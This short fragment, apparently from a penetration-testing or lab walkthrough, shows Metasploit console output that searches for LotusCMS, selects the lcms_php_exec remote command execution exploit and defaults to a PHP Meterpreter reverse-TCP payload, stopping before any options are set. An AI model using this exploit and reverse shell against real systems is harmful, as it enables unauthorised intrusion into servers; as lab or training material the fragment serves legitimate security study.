 msf6 > search LotusCMS
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/lcms_php_exec 2011-03-03 excellent Yes LotusCMS 3.0 eval() Remote Command Execu
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/lcms_php_exec
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/lcms_php_exec) > option